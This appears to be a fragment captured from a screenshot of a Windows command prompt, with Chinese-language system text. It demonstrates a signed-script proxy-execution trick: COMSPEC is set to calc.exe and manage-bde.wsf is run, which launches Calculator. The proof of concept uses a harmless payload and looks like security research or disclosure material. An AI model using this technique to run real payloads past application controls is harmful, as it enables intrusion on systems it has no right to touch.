 C:\WINDOWS\system32>set comspec=C:\Windows\System32\calc.exe
C:\WINDOWS\system32>cscript manage-bde.wsf
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>
计算器
标准
历史记录 内存